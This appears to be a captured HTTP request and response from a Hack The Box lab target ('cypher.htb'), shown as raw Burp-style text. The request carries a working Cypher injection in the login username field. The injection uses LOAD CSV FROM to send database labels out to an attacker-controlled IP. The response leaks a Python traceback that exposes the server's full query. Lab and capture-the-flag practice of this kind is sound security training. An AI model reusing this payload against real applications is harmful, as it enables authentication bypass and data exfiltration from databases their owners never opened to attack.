 Request
Pretty Raw Hex
\n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 158
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":
"admin' RETURN 0 as _0 UNION CALL db.labels() yield label LOAD CSV FROM 'http://10.10.16.37/?l='+label
as l RETURN 0 as _0 //",
"password":"admin"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Tue, 04 Mar 2025 16:02:00 GMT
4 Content-Length: 831
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 144, in verify_creds
9 db_hash = results[0]["hash"]
10 KeyError: 'hash'
11
12 During handling of the above exception, another exception occurred:
13
14 Traceback (most recent call last):
15 File "/app/app.py", line 165, in login
16 creds_valid = verify_creds(username, password)
17 File "/app/app.py", line 151, in verify_creds
18 raise ValueError(f"Invalid cypher query: {cypher}: {traceback.format_exc()}")
19 ValueError: Invalid cypher query: MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin' RETURN 0
as _0 UNION CALL db.labels() yield label LOAD CSV FROM 'http://10.10.16.37/?l='+label as l RETURN 0 as
_0 //' return h.value as hash: Traceback (most recent call last):
20 File "/app/app.py", line 144, in verify_creds
21 db_hash = results[0]["hash"]
22 KeyError: 'hash'
23
24